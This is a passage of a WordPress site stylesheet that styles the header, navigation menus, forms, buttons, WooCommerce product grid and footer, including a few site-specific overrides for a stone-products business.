.customSelect,

.dt-btn,

.dt-form button,

.format-link-content,

.format-status-content,

.loading-label,

.menu-btn,

.project-navigation,

.solid-bg .sidebar-content,

.solid-bg.sidebar-content .widget,

.widget .logo-items li,

.wpcf7-submit.dt-btn-m,

select {

	border-radius: 0

}



.top-bar-bg {

	background: #f2f2f2 none repeat center center

}



.top-bar {

	min-height: 0;

	padding: 5px 50px 5px 50px

}



.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar {

	max-width: calc(1250px);

	margin: 0 auto

}



.header-bottom-bar a,

.top-bar,

.top-bar .mini-nav .customSelect,

.top-bar .mini-nav a:hover,

.top-bar a:not(.wpml-ls-link):not(.wpml-ls-item-toggle) {

	color: #777

}



.masthead .top-bar .customSelectInner,

.masthead .top-bar .mini-contacts,

.masthead .top-bar .mini-nav>ul:not(.mini-sub-nav)>li>a,

.masthead .top-bar .mini-search,

.masthead .top-bar .mini-search .submit,

.masthead .top-bar .text-area,

.masthead .top-bar .wc-ico-cart {

	font: 13px/19px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.branding>a,

.branding>img {

	padding: 0

}



.mini-search input.field {

	font: 14px/18px Roboto, Helvetica, Arial, Verdana, sans-serif;

	min-height: 34px;

	height: auto;

	line-height: 34px;

	width: 200px;

	border-width: 0;

	border-color: #e2e2e2;

	border-radius: 0;

	background: #f4f4f4;

	padding: 0 12px 0 12px

}



.mini-search .searchform:not(.search-icon-disabled) input.field {

	padding-right: 12px

}



.mini-search .search-icon i {

	color: #aaa

}



.mini-search .field::placeholder,

.searchform input[type=text] {

	color: #aaa

}



.popup-search .field::placeholder {

	color: #aaa!important

}



.mini-search .search-icon {

	right: 12px

}



.mini-search .search-icon i {

	font-size: 16px

}



.popup-search .search-icon {

	right: 22px

}



.masthead .top-bar .overlay-search .submit i,

.masthead .top-bar .popup-search .submit i {

	font-size: 16px;

	color: #777

}



.masthead .popup-search .popup-search-wrap {

	top: calc(100% + 10px)

}



.mini-search .submit {

	font: normal 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



.mini-search .search-icon {

	color: #aaa

}



.top-bar .mini-search .submit {

	color: #777

}



.branding .mini-contacts {

	font: 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



.branding .mini-contacts i {

	font-size: 16px;

	color: #252525;

	margin-right: 5.7142857142857px

}



.masthead .top-bar .mini-contacts {

	color: #777

}



.masthead .top-bar .mini-contacts i {

	font-size: 16px;

	color: #777

}



.branding .text-area {

	font: 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



#bottom-bar .mini-nav .customSelectInner {

	color: #fff;

	font-size: 13px;

	line-height: 26px;

	line-height: 17px

}



.masthead:not(.side-header).dividers .main-nav>li:before,

.masthead:not(.side-header).dividers.surround .main-nav>li:last-child:after {

	border-color: #ededed;

	height: 100%;

	border-width: 1px

}



.main-nav>li>a {

	margin: 0;

	padding: 12px 0 12px 0

}



.top-header .outside-item-remove-margin.main-nav>li:first-child>a {

	margin-left: 0

}



.top-header .outside-item-remove-margin.main-nav>li:last-child>a {

	margin-right: 0

}



.main-nav>li>a .menu-text {

	font: normal bold 16px/20px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.main-nav.level-arrows-on>li.has-children>a .menu-item-text {

	line-height: 20px

}



.main-nav>li:not(.wpml-ls-item)>a .menu-text {

	color: #252525

}



#phantom .main-nav>li:not(.wpml-ls-item)>a .menu-text {

	color: #252525

}



.main-nav>li:not(.wpml-ls-item)>a {

	color: #252525

}



#phantom .main-nav>li:not(.wpml-ls-item)>a {

	color: #252525

}



.main-nav>li.act:not(.wpml-ls-item)>a {

	color: #28a7fb

}



#phantom .main-nav>li.act:not(.wpml-ls-item)>a {

	color: #28a7fb

}



.main-nav>li.act:not(.wpml-ls-item)>a .menu-text {

	color: #28a7fb

}



#phantom .main-nav>li.act:not(.wpml-ls-item)>a .menu-text {

	color: #28a7fb

}



#phantom .main-nav.level-arrows-on>li.has-children>a .menu-text:after {

	color: #252525

}



.top-header .active-bg-decoration>li.act>a {

	background-color: rgba(255, 255, 255, 0);

	background: rgba(255, 255, 255, 0);

	background: -webkit-linear-gradient();

	background: linear-gradient()

}



.active-line-decoration>li>a .decoration-line,

.bg-outline-decoration>li>a,

.hover-line-decoration>li:not(.act)>a:hover .decoration-line,

.main-nav>li>a .animate-wrap {

	border-radius: 0

}



.top-header .active-line-decoration>li.act>a .decoration-line {

	height: 2px;

	background-color: #28a7fb;

	background: #28a7fb;

	background: -webkit-linear-gradient();

	background: linear-gradient()

}



li:not(.dt-mega-menu) .sub-nav {

	width: 260px

}



.sub-nav {

	background-color: #fff;

	/*padding: 10px 10px 10px 10px*/

}
.sub-nav li:hover {
    background-color: #34a6f7;
}
.sub-nav li:hover>a span {
    color:#fff !important;
}


.top-header .sub-nav .sub-nav {

	top: 0px

}



.main-nav .sub-nav>li>a .menu-text {

	/*font: 600 14px/18px "Open Sans", Helvetica, Arial, Verdana, sans-serif;*/
	font: bold 16px/22px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.main-nav .sub-nav>li:not(.wpml-ls-item)>a .menu-text {

	color: #252525

}



#bottom-bar .sub-nav>li:not(.wpml-ls-item)>a,

.main-nav .sub-nav>li:not(.wpml-ls-item)>a {

	color: #252525

}



#bottom-bar .sub-nav li.has-children>a:after,

.sub-nav.level-arrows-on>li.has-children:not(.dt-mega-parent)>a:after {

	color: #252525

}



.main-nav .sub-nav>li>a {

	margin: 0;

	padding: 9px 10px 9px 10px

}



.top-header .main-nav .sub-nav.level-arrows-on>li.has-children>a {

	padding-right: 18px

}



.sub-nav li:not(:first-child) .sub-nav {

	top: -9px

}



.masthead:not(.sub-downwards) .sub-nav li.has-children a:after {

	right: 2px

}



.top-header .masthead:not(.sub-downwards) .sub-nav li.has-children a:after {

	right: 10px

}



.masthead:not(.sub-downwards) .sub-nav .sub-nav {

	left: 251px!important

}



#phantom .logo-box,

#phantom .phantom-top-line-logo {

	padding: 0

}



#phantom {

	background: #fff none repeat center center;

	background-size: auto

}



.phantom-shadow-decoration #phantom {

	box-shadow: 0 0 15px 1px rgba(0, 0, 0, .07)

}



.phantom-shadow-decoration #phantom {

	box-shadow: 0 0 15px 1px rgba(0, 0, 0, .07);

	border-bottom: none

}



.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar {

	padding: 0 50px 0 50px

}



.masthead:not(.mixed-header) {

	background: rgba(255, 255, 255, .25) none repeat center center;

	background-size: auto

}



.masthead.line-decoration:not(.side-header):not(.mixed-header):not(.masthead-mobile-header) {

	border-bottom: 1px solid rgba(255, 255, 255, .29)

}



.widget-title {

	font: normal bold 16px/26px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	color: #1975bc

}



.footer .widget a {

	color: #898989;
	    text-decoration: none;
}
.footer .widget a:hover {
    color: #34a6f7;
    font-size: 15px;
    font-weight: 600;
}

#footer .menu-text:hover{
	color: #1975bc;
	display: inline-block;
}

.items-grid a,

.textwidget a,

.widget_meta a,

.widget_nav_menu a {

	color: #252525

}



.footer .items-grid a,

.footer .textwidget a,

.footer .widget_meta a,

.footer .widget_nav_menu a {

	color: #252525

}



.widget .custom-menu.dividers-on li,

.widget .menu li {

	border-style: solid;

	border-width: 1px;

	border-color: rgba(137, 137, 137, .15);

	border-left: none;

	border-right: none;

	border-bottom: none

}



#wp-calendar td a:hover,

.custom-nav li.act>a span,

.custom-nav>li>a:hover span,

.custom-nav>li>ul a:hover span,

.items-grid .post-content>a:hover,

.menu .current-menu-item>a,

.menu .current-menu-parent>a,

.widget_meta a:hover,

.widget_nav_menu a:hover {

	color: #28a7fb

}



.footer #wp-calendar td a:hover,

.footer .custom-nav li.act>a span,

.footer .custom-nav>li>a:hover span,

.footer .custom-nav>li>ul a:hover span,

.footer .items-grid .post-content>a:hover,

.footer .menu .current-menu-item>a,

.footer .menu .current-menu-parent>a,

.footer .widget_meta a:hover,

.footer .widget_nav_menu a:hover {

	color: #28a7fb

}



.dt-btn-m,

.wpcf7-submit,

a.button,

button.button,

input.dt-btn-m[type=submit],

input[type=button],

input[type=reset] {

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	border-radius: 0;

	border: 0 solid #28a7fb;

	padding: 11px 18px 10px 16px

}



#page .widget .dt-form .dt-btn,

.dt-form button,

.dt-wc-btn,

.give-submit.give-btn,

.post-password-form input[type=submit],

.wc-layout-list .woo-buttons a,

.widget .dt-form .dt-btn,

.woocommerce-Reviews .submit,

.wpcf7-form input[type=submit],

.wpcf7-submit,

input#place_order,

input.button,

input[name=save_address],

input[type=button],

input[type=reset],

input[type=submit]:not([name=update_cart]) {

	color: #fff;

	background-color: #28a7fb;

	background: #28a7fb;

	background: -webkit-linear-gradient();

	background: linear-gradient()

}



.list-divider li {

	border-color: rgba(173, 176, 182, .3)

}



input::-webkit-input-placeholder {

	color: rgba(120, 125, 133, .5)

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=search],

input[type=tel],

input[type=text],

input[type=url],

select {

	color: #787d85;

	border-top-width: 1px;

	border-right-width: 1px;

	border-bottom-width: 1px;

	border-left-width: 1px;

	padding: 5px 15px 5px 15px;

	border-color: rgba(173, 176, 182, .3);

	background-color: #fff;

	border-radius: 1px

}



.content .widget_search input[type=text].searchform-s,

.content .wpcf7-number,

.content input[type=date],

.content input[type=email],

.content input[type=number],

.content input[type=password],

.content input[type=range],

.content input[type=search],

.content input[type=tel],

.content input[type=text],

.content input[type=url],

.content select {

	font-size: 14px;

	line-height: 28px

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=search],

input[type=tel],

input[type=text],

input[type=url],

select {

	height: 38px

}



select:not(.elementor-field) {

	-webkit-appearance: none!important;

	-moz-appearance: none;

	background-image: url(data:image/svg+xml,SVG_REPLACED);

	background-position: calc(100% - 10px) center;

	background-repeat: no-repeat;

	padding-right: calc(15px + 15px);

	

}



.postform {

    display: none !important;

}

.post-password-form input[type=submit],

.wpcf7-form input[type=submit],

input[type=submit]:not([name=update_cart]):not(.woocommerce-widget-layered-nav-dropdown__submit) {

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	border-radius: 0;

	padding: 11px 18px 10px 16px;

	min-height: 38px;

	line-height: 38px;

	padding-top: 0;

	padding-bottom: 0

}



#footer.solid-bg {

	background: #f4f4f4 none repeat center top

}



.footer.full-width-line,

.wf-container-footer {

	border-top: 1px solid #f4f4f4

}



#footer .wf-container-footer {

	padding-top: 20px;
    padding-bottom: 0px;

}



#footer .wf-container {

	margin: 0 -10px

}



.footer .widget {

	color: #333;

	padding: 0 10px

}



.footer .widget {

	font-size: 14px;

	line-height: 28px

}



#footer #bottom-bar>.wf-wrap,

#footer>.wf-wrap {

	padding: 0 50px 0 50px

}



#bottom-bar.solid-bg {

	background: #c1c1c1 none repeat center top

}



#bottom-bar.full-width-line,

.wf-container-bottom {

	border-top: 1px solid #2998e7

}



.wf-container-bottom {

	padding: 10px 0 10px 0;

	min-height: 60px

}



#bottom-bar {

	font-size: 13px;

	line-height: 26px;

	color: #fff

}



#bottom-bar .menu-select,

#bottom-bar .mini-nav .customSelect,

#bottom-bar a {

	color: #fff

}



#branding-bottom {

	padding: 7px 20px 7px 0

}



.scroll-top {

	border-radius: 0

}



input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=tel],

input[type=text],

input[type=url],

select {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	font-size: 14px

}



.customSelect {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	font-size: 14px;

	background-color: rgba(137, 137, 137, .08)

}



.footer .customSelect {

	background-color: rgba(137, 137, 137, .08)

}



.layzr-bg {

	background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(137,137,137,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E')

}



.layzr-bg:not(.layzr-bg-transparent) {

	background-color: rgba(137, 137, 137, .05)

}



#page .woocom-project .layzr-bg:not(.layzr-bg-transparent) {

	background-color: transparent

}



.header-space,

.masthead:not(.side-header):not(.mixed-header) .header-bar {

	min-height: 120px

}



.classic-header.content-width-line .navigation,

.classic-header.full-width-line .navigation {

	padding-top: 1px

}



.classic-header.content-width-line .navigation:before,

.classic-header.full-width-line .navigation:before {

	height: 1px;

	background-color: rgba(255, 255, 255, .12)

}



.classic-header .branding .mini-widgets {

	padding: 0

}



.classic-header .branding .mini-widgets:last-child {

	padding: 0

}



.classic-header .navigation {

	margin: 0

}



.woocommerce button,

a.button,

button,

button.button,

input[type=button],

input[type=reset],

input[type=submit],

input[type=submit]:focus {

	-webkit-appearance: none;

	outline: 0

}



.wc-img-hover .woo-buttons-on-img {

	overflow: hidden

}



.wc-img-hover .woo-buttons-on-img a {

	text-align: center

}



.wc-img-hover .woocom-project img {

	position: relative;

	transition: opacity .4s ease-in-out

}



.wc-img-hover .woo-buttons-on-img:hover img.hide-on-hover {

	opacity: 0

}



.wc-img-hover .woo-buttons-on-img:hover img.show-on-hover {

	opacity: 1

}



.wc-img-hover .woocom-project img.back-image {

	position: absolute;

	right: 0;

	bottom: 0;

	left: 50%;

	transform: translate(-50%, -50%);

	opacity: 0;

	width: auto;

	height: auto;

	max-width: 100%;

	max-height: 100%;

	visibility: visible

}



.woocom-list-content {

	text-align: center

}
.woocom-list-content p {
    color: #000;
    text-align: left;
    padding: 0px 18px;
}
.cat-name {
    margin: 0px 15px 0px;
    text-align: left;
}

.woocom-list-content .price,

.woocom-list-content .star-rating {

	display: block;

	float: none;

	margin: 0 auto;

	margin-bottom: 0px

}



.product .summary.entry-summary .price,

.product-name>a,

.shop_table strong,

.woocom-list-content .price,

.woocom-list-content .price *,

.woocommerce-tabs li.active>a,

.woocommerce-tabs li>a:hover,

ul.cart_list li a,

ul.product_list_widget li a {

	color: #252525

}



.wc-grid .dt-css-grid {

	margin: 0

}



.wc-grid:not(.resize-by-browser-width) .dt-css-grid {

	grid-row-gap: 44px;

	grid-column-gap: 15px;

	/*grid-template-columns: repeat(auto-fit, minmax(220px, 1fr))*/

	grid-template-columns: repeat(auto-fit, minmax(280px, 1fr))

}



.product .woo-buttons-on-img {

	position: relative;

	margin: 0 0 0px;

	text-align: center

}



.woocom-project {

	position: relative

}



.description-under-image .post .woo-buttons-on-img .alignnone,

.post .woo-buttons-on-img .alignnone,

.woo-buttons-on-img>p {

	margin-bottom: 0

}



.woocom-project .woo-buttons-on-img>a {

	display: block;

	line-height: 0

}



.product .woo-buttons-on-img {

	-ms-flex: 0 0 auto;

	max-width: 100%

}



.aio-icon-header h3.aio-icon-title {

	margin: 0

}



.product {

	position: relative

}



.product:after,

.product:before {

	content: "";

	display: table;

	clear: both

}



.onsale {

	position: absolute;

	z-index: 101;

	top: 0;

	left: 0;

	text-align: center;

	min-height: 3.236em;

	min-width: 3.236em;

	padding: .202em;

	font-size: 1em;

	line-height: 3.236;

	margin: 0;

	border-radius: 100%;

	background-color: #77a464;

	color: #fff

}



.dt-products .onsale,

.single-product .onsale,

.widget.woocommerce .onsale {

	top: 10px;

	left: 10px;

	min-height: 32px;

	min-width: 32px;

	padding: 7px;

	font-size: 13px;

	line-height: 26px;

	font-weight: 700;

	box-sizing: content-box;

	color: #fff;

	line-height: 32px;

	text-align: center;

	border-radius: 50%

}



.products .product {

	display: block;

	list-style: none

}



.content .woocommerce .wf-cell img,

.woocommerce .content .wf-cell img {

	height: auto;

	max-width: 100%;

	width: auto

}



#content .woocommerce .product h4:last-child,

.woocommerce .product h4 {

	margin-bottom: 5px;

	height: 50px;

	position: absolute;

    bottom: 13%;

    text-align: center;

    width: 100%;

}



#main .woocommerce:after,

#main .woocommerce:before {

	content: "";

	display: table;

	clear: both

}



@media screen and (min-width:991px) {

	#page {

		display: -ms-grid;

		display: grid;

		-ms-grid-rows: auto;

		grid-template-rows: auto;

		-ms-grid-columns: 100%;

		grid-template-columns: 100%;

		grid-template-areas: "header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"

	}

	.dt-mobile-header,

	.dt-mobile-menu-icon,

	.hidden-header .header-space:not(.sticky-space-on),

	.hidden-header .masthead:not(.sticky-on):not(#phantom),

	.hidden-header .top-line-space,

	.masthead .mobile-header-bar,

	.mobile-header-space,

	.transparent .header-space {

		display: none

	}

	.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar {

		padding-right: 50px;

		padding-left: 50px

	}

	.phantom-fade .masthead,

	.phantom-slide .masthead {

		top: 0!important

	}

	.masthead .hide-on-desktop,

	.masthead .in-top-bar-left:not(.show-on-desktop),

	.masthead .in-top-bar-right:not(.show-on-desktop),

	.masthead .in-top-bar:not(.show-on-desktop) {

		visibility: hidden;

		position: absolute;

		left: -9999px

	}

	.masthead .hide-on-desktop.display-none,

	.masthead .in-top-bar-left:not(.show-on-desktop).display-none,

	.masthead .in-top-bar-right:not(.show-on-desktop).display-none,

	.masthead .in-top-bar:not(.show-on-desktop).display-none {

		display: none

	}

	.mini-nav:not(.select-type-menu)>ul>li:not(:last-child) {

		margin: 0 16px 0 0

	}

}



@media screen and (min-width:970px) {

	#main>.wf-wrap {

		position: relative

	}

	.content {

		grid-area: content;

		-ms-grid-row: 1

	}

}



@media screen and (max-width:760px),

screen and (max-height:300px) {

	body:after {

		content: 'phone';

		display: none

	}

}



.main-nav>li.dt-mega-menu>a {

	position: relative

}



.mega-auto-width .dt-mega-menu-wrap {

	left: 0;

	width: auto

}



.main-nav .mega-auto-width>.dt-mega-menu-wrap {

	min-width: 240px

}



.top-header .main-nav .dt-mega-menu-wrap {

	position: absolute;

	top: 100%;

	visibility: hidden;

	opacity: 0;

	padding: 10px;

	box-sizing: border-box

}



.main-nav .dt-mega-menu-wrap {

	box-shadow: 0 0 4px rgba(0, 0, 0, .2)

}



.dt-mega-menu-wrap .sub-nav {

	position: relative;

	width: auto;

	padding: 0;

	background: 0 0;

	box-shadow: none

}



.dt-mega-menu .dt-mega-menu-wrap {

	padding-top: 0;

	padding-bottom: 0;

	font-size: 0;

	line-height: 0;

	word-spacing: -4px;

	text-align: left

}



.dt-mega-menu .dt-mega-menu-wrap:after,

.dt-mega-menu .dt-mega-menu-wrap:before {

	content: "";

	display: table;

	clear: both

}



.dt-mega-menu>.dt-mega-menu-wrap {

	padding: 20px 10px 10px

}



.dt-mega-menu .dt-mega-menu-wrap li {

	padding-left: 0;

	padding-right: 0;

	word-spacing: normal

}



.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent {

	position: static;

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap;

	padding: 0 10px 0;

	box-sizing: border-box

}



.dt-mega-menu .sub-nav .dt-mega-parent:first-child {

	border-left: none

}



.dt-mega-menu .sub-nav .dt-mega-parent>a {

	width: auto

}



.top-header .sub-nav>li.dt-mega-parent>a {

	margin: 0

}



.menu-item .dt-mega-menu-wrap>.sub-nav {

	transition: opacity .2s ease

}



.dt-mega-menu-wrap>.sub-nav {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.masthead:not(.sub-downwards) .main-nav .dt-mega-menu-wrap {

	background-color: #fff

}



.top-header .main-nav .dt-mega-menu-wrap {

	padding: 0 0px 0 0px

}



.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent {

	   padding: 10px 10px 10px 10px;
    border-bottom: 2px dotted #34a6f7;

}
.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent:hover {
    background-color: #34a6f7;
}
.dt-mega-parent:hover a span{
    color:#fff !important;
}


.main-nav .sub-nav>li.dt-mega-parent:not(.empty-title)>a {

	padding: 0 0 0px 0;

}



.main-nav .sub-nav>li.dt-mega-parent>a .menu-text {

	font: bold 16px/22px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	color: #252525

}



.dt-mega-menu .sub-nav .dt-mega-parent>a {

	border-bottom-color: rgba(37, 37, 37, .1)

}



.top-header .main-nav .mega-auto-width>.dt-mega-menu-wrap {

	min-width: 240px

}



.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent {

	width: 240px

}



.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-3>.dt-mega-menu-wrap {

	/*width: 740px*/
width: auto;
left: 0 !important;
}



.ubtn {

	border: inherit;

	-webkit-border-radius: none;

	border-radius: none;

	font-size: 12px;

	font-weight: 400;

	line-height: 1.4em;

	color: inherit;

	background: 0 0;

	cursor: pointer;

	display: inline-block;

	margin: 0;

	padding: 25px 80px;

	outline: 0;

	text-align: center;

	text-decoration: none;

	position: relative;

	-webkit-transition: all .3s;

	transition: all .3s;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	overflow: hidden;

	z-index: 1;

	max-width: 100%;

	visibility: visible;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden

}



.ubtn:after {

	content: '';

	position: absolute;

	z-index: -1;

	-webkit-transition: all .3s;

	transition: all .3s

}



.ubtn-data {

	z-index: 3;

	position: inherit;

	display: block;

	font-family: inherit;

	font-weight: inherit;

	font-size: inherit;

	color: inherit

}



button.ubtn {

	background: inherit;

	color: inherit

}



.ubtn-ctn-center {

	display: block;

	text-align: center

}



.ubtn-ctn-right {

	display: block;

	text-align: right

}



a.ubtn-link {

	display: inline-block;

	margin: 0;

	color: inherit;

	text-decoration: none;

	max-width: 100%

}



a.ubtn-link .ubtn {

	margin: 0

}



button.ubtn-custom {

	padding: 0

}



.ubtn-hover {

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	bottom: 0;

	right: 0;

	position: absolute;

	background: 0 0;

	z-index: 2;

	-webkit-transition: all .3s;

	transition: all .3s;

	-webkit-border-radius: inherit;

	border-radius: inherit;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.ubtn-fade-bg .ubtn-hover {

	background: rgba(255, 255, 255, 0);

	opacity: 0

}



.ubtn-hover {

	opacity: 0

}



.upb_video_class,

.wpb_column {

	position: relative

}



.uvc-heading {

	text-align: center

}



.uvc-heading .uvc-main-heading div,

.uvc-heading .uvc-main-heading h1,

.uvc-heading .uvc-main-heading h2,

.uvc-heading .uvc-main-heading h3,

.uvc-heading .uvc-main-heading h4,

.uvc-heading .uvc-main-heading h5,

.uvc-heading .uvc-main-heading h6,

.uvc-heading .uvc-main-heading p,

.uvc-heading .uvc-main-heading span {

	margin: 0;

	padding: 0;

	line-height: normal

}



.uvc-heading-spacer {

	margin: 0 auto;

	padding: 0;

	position: relative;

	overflow: hidden

}



.uvc-sub-heading {

	line-height: normal;

	margin: 0 auto

}



.uvc-sub-heading div,

.uvc-sub-heading p {

	font-family: inherit!important;

	font-weight: inherit!important;

	font-size: inherit!important;

	color: inherit!important;

	line-height: inherit!important

}



.uvc-heading p {

	word-break: normal;

	word-wrap: normal;

	-ms-word-break: normal;

	-ms-word-wrap: normal

}



.align-icon i,

.info-circle-wrapper i,

.smile_icon_list_wrap i,

.uavc-icons i,

.uavc-list-icon i,

.ubtn i,

.ult-banner-block i,

.ult-overlay i,

.ult_pricing_table_wrap i,

.ultimate-call-to-action i,

.ultimate-map-wrapper i,

.uvc-heading i,

.uvc-type-wrap i {

	font-size: inherit;

	line-height: inherit

}



.align-icon,

.align-icon *,

.info-circle-wrapper,

.info-circle-wrapper *,

.smile_icon_list_wrap,

.smile_icon_list_wrap *,

.uavc-icons,

.uavc-icons *,

.uavc-list-icon,

.uavc-list-icon *,

.ubtn,

.ubtn *,

.ubtn-ctn-center,

.ubtn-link,

.ult-banner-block,

.ult-banner-block *,

.ult-overlay,

.ult-overlay *,

.ult_pricing_table_wrap,

.ult_pricing_table_wrap *,

.ultimate-map-wrapper,

.ultimate-map-wrapper *,

.uvc-heading,

.uvc-heading * {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.upb_video_class,

.vc_row,

.wpb_row {

	position: relative

}



.aio-icon,

.vc_row .aio-icon {

	display: inline-block;

	font-size: 32px;

	height: 2em;

	width: 2em;

	text-align: center;

	line-height: 2em;

	-moz-box-sizing: content-box!important;

	-webkit-box-sizing: content-box!important;

	box-sizing: content-box!important

}



.aio-icon i {

	line-height: inherit

}



.aio-icon-description div,

.aio-icon-description p,

.info-circle-text div,

.info-circle-text p,

.uavc-list-desc div,

.uavc-list-desc p,

.ult-tooltipster-content div,

.ult-tooltipster-content p,

.ult_modal-body div,

.ult_modal-body p,

.ult_price_features div,

.ult_price_features p,

.uvc-sub-heading div,

.uvc-sub-heading p {

	font-family: inherit!important;

	font-weight: inherit!important;

	font-size: inherit!important;

	font-style: inherit!important;

	color: inherit!important;

	line-height: inherit!important

}



.ubtn-text,

span.middle-text div,

span.middle-text p {

	font-family: inherit;

	font-weight: inherit;

	font-size: inherit;

	font-style: inherit;

	color: inherit;

	line-height: inherit

}



.info-wrapper.ult-adjust-bottom-margin,

.smile_icon_list_wrap.ult-adjust-bottom-margin,

.uavc-list-icon-wrapper.ult-adjust-bottom-margin,

.ubtn-ctn-center,

.ubtn-ctn-left,

.ubtn-ctn-right,

.ubtn-img-container,

.ult-banner-block.ult-adjust-bottom-margin,

.ult-modal-input-wrapper.ult-adjust-bottom-margin,

.ultimate-call-to-action.ult-adjust-bottom-margin,

.ultimate-map-wrapper.ult-adjust-bottom-margin,

.uvc-type-wrap.ult-adjust-bottom-margin,

html .ult_main_cl.ult-adjust-bottom-margin {

	margin-bottom: 35px

}



html .vc_col-has-fill a.ubtn-link.ult-adjust-bottom-margin .ubtn.ult-adjust-bottom-margin {

	margin-bottom: 0

}



.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {

	width: 100%!important;

	height: 100%!important

}



#callnowbuttonright {

	display: none

}



.onsale {

	display: none

}



.mini-widgets .fa.fa-mobile {

	margin-top: 2px;

	padding-top: 2px

}



li.specialtab.menu-item.menu-item-type-post_type {

	background-color: red!important

}



li.specialtab.menu-item.menu-item-type-post_type>a * {

	color: #fff!important

}



footer ul.cnss-social-icon li {

	margin: 0 10px 10px 0!important

}

figure.woocom-project {

	background: #f5f5f5

}



div#vidsec {

	background-size: cover;

	padding-bottom: 0px;

	margin-top:0px;

}



.product .onsale {

	min-width: 50px;

	min-height: 50px;

	background-color: red;

	font-size: 18px;

	line-height: 50px

}



.design-for-call-consultation-text {

	font-size: 24pt;

	color: #646c5f

}



#callnowbuttonright {

	display: none!important

}



#callnowbutton {

	display: none

}



/*.price {

	left: -21px

}*/



.customPlayPause {

	background-image: url(https://content.thegranitebrothers.com/uploads/2020/03/play-off.png);

	background-repeat: no-repeat;

	width: 30%;

	height: 30%;

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	margin: auto!important;

	background-size: contain;

	background-position: center

}



.customVideoWrapper {

	display: table;

	width: auto;

	position: relative;

	padding: 16px 24px 0 29px!important

}



.customPopup,

.customPopup1 {

	display: none;

	position: absolute;

	top: 100px;

	left: 50%;

	width: 700px;

	margin-left: -350px;

	padding: 50px 30px;

	background: #fff;

	border: 10px solid #00bfff;

	z-index: 9999;

	box-sizing: border-box

}



span.custom-not-valid-tip {

	color: red;

	display: block;

	font-size: 1em;

	font-weight: 400;

	position: inherit

}



.top-bar .mini-widgets.right-widgets,

.top-bar .mini-widgets:last-child {

	-webkit-justify-content: center!important;

	-moz-justify-content: center!important;

	-ms-justify-content: end!important;

	justify-content: normal!important;

	-ms-flex-pack: end!important;

	padding-left: 200px!important

}



.classic-header .branding .mini-widgets:last-child {

	-webkit-justify-content: center!important;

	-moz-justify-content: center!important;

	-ms-justify-content: end!important;

	justify-content: normal!important;

	-ms-flex-pack: end!important

}



.uvc-main-heading.ult-responsive h2 {

	font-size: 30px;

	line-height: 40px;

	text-align: left;

}



.cstdect {

	line-height: 0;

	overflow: hidden;

	color: #f5f5f5

}



.pswp__ui.pswp__ui--hidden {

	display: none

}



.cstdect {

	height: auto!important

}



figure.woocom-project {

	/*padding-bottom: 32px!important*/

}



.vc_custom_1563562472012 {

	padding-top: 10px

}



.vc_row {

	align-items: center

}



.vc_custom_1496946764074 {

	margin-top: -20px!important;

	margin-bottom: 26px

}



ul.cnss-social-icon {

	margin: 0;

	padding: 0;

	list-style-type: none

}



ul.cnss-social-icon li {

	vertical-align: middle;

	float: none!important;

	width: auto!important;

	margin: 0!important;

	list-style-type: none!important;

	border: none!important;

	padding: 0!important;

	background: 0 0!important;

	line-height: normal!important

}



ul.cnss-social-icon li a,

ul.cnss-social-icon li a img {

	box-shadow: none!important;

	-webkit-box-shadow: none

}



ul.cnss-social-icon li a img {

	display: inherit!important

}



.pswp {

	display: none;

